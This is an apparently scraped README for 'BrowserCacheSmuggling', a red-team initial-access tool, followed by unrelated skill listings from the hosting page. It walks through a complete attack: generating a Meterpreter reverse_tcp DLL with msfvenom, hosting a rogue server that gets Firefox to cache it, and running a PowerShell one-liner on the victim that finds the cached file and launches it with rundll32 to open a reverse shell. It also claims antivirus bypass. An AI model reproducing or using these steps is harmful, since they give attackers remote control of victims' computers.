BrowserCacheSmuggling
This repository is all about the POC and Tools that can be leveraged down for initial access in red teaming engagements.
Install / Use
/learn @surya-dev-singh/BrowserCacheSmugglingREADME
Browser cache smuggling Attack
- This repository is all about the POC that can be leveraged down for initial access in red teaming engagements.
- This has the capabilities to bypass AV , depends on from where DLL is generated !!
- This Repo is in development , we will be adding more module for Brave & Chrome Browser soon....

Theory Behind it :
- To better understand how this attack work , please navigate to: https://surya-dev-singh.github.io/posts/Cache-Smuggling-Attack/
How to Execute it ?
Step 1 :
Git Clone the URL & install the dependency : pip3 install -r requirements.txt
also make sure Nginx is installed on the machine
Step 2:
create your malicious DLL file , from your favorite C2 server . example :
msfvenom -p /windows/x64/meterpreter/reverse_tcp LHOST=<localip> LPORT=<local_port> -f dll -o malicious.dll and configure your listener accordingly .

Step 3:
Host you rouge Server that coerce browser to Cache The response.
python3 browsercachesmuggling.py --dll /root/smugglers.dll <malicious_dll>
Step 4:
Once Our data is begin cache , we can now run the following command on victim PC like so:
foreach ($files in @("$env:LOCALAPPDATA\Mozilla\Firefox\Profiles\*.default-release\cache2\entries\")) {Get-ChildItem $files -Recurse | ForEach-Object {if (Select-String -Pattern "ENTRYPOINT" -Path $_.FullName) {$dllPath = $_.FullName + '.'; rundll32.exe $dllPath,MainDll}}}
NOTE: From the above command , make sure when u are running the dll file from rundll32 , you provide proper entry point eg (MainDLL) , which may be different for havoc C2. and we will get our reverse shell !!
Related Skills
node-connect
347.0kDiagnose OpenClaw node connection and pairing failures for Android, iOS, and macOS companion apps
frontend-design
107.8kCreate distinctive, production-grade frontend interfaces with high design quality. Use this skill when the user asks to build web components, pages, or applications. Generates creative, polished code that avoids generic AI aesthetics.
openai-whisper-api
347.0kTranscribe audio via OpenAI Audio Transcriptions API (Whisper).
qqbot-media
347.0kQQBot 富媒体收发能力。使用 <qqmedia> 标签,系统根据文件扩展名自动识别类型(图片/语音/视频/文件)。
